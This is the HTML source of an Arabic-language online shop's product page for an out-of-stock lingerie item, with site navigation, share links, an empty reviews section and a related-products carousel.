		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-42046" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-42046 status-publish first outofstock product_cat-36 shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png"><img src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" alt="بانتظار صورة المنتج" data-src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="v:url" property="v:title">
						لانجري					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					لانجري				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-87/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-87/" class="wd-product-nav-thumb">
					<img loading="lazy" width="225" height="225" src="https://be-stylish.net/wp-content/uploads/2022/10/s019.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="دلاغ" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/10/s019.webp 225w, https://be-stylish.net/wp-content/uploads/2022/10/s019-150x150.webp 150w" sizes="(max-width: 225px) 100vw, 225px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-87/" class="wd-entities-title">
						دلاغ					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;2.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;1.90.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d9%82%d9%84%d9%88%d8%a8-%d9%85%d8%b6%d9%8a%d8%a6%d9%87/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d9%82%d9%84%d9%88%d8%a8-%d9%85%d8%b6%d9%8a%d8%a6%d9%87/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d9%82%d9%84%d9%88%d8%a8-%d9%85%d8%b6%d9%8a%d8%a6%d9%87/" class="wd-entities-title">
						قلوب مضيئه					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	لانجري
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></p>
					<p class="stock out-of-stock wd-style-default">غير متوفر في المخزون</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/" data-id="42046" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/" data-key="537edde96d" data-product-id="42046" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="42046">
			<span class="wd-info-icon"></span><span class="wd-info-number">38</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				wol289-------			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيف:</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="tag">لانجري</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-192%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-192%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="reviews_tab active" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-active" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="42046">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;لانجري&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-192/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-354" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-60045 status-publish last instock product_cat-36 product_cat-custome product_cat-74 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="60045">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-17.jpg 500w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/3-10-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/3-10-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/3-10-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/3-10-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/3-10-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/3-10.jpg 500w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/1-18-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/1-18-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/1-18-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/1-18-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/1-18-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/1-18.jpg 500w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-17.jpg 500w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/5-3-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/5-3-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/5-3-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/5-3-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/5-3-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/5-3.jpg 500w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-450x810.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-450x810.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-150x270.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-595x1071.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-167x300.jpg 167w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-569x1024.jpg 569w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-83x150.jpg 83w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1.jpg 600w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-450x810.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-450x810.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-150x270.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-595x1071.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-167x300.jpg 167w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-569x1024.jpg 569w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-83x150.jpg 83w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1.jpg 600w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-450x810.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-450x810.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-150x270.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-595x1071.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-167x300.jpg 167w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-569x1024.jpg 569w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-83x150.jpg 83w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1.jpg 600w" data-image-id="7"></div>
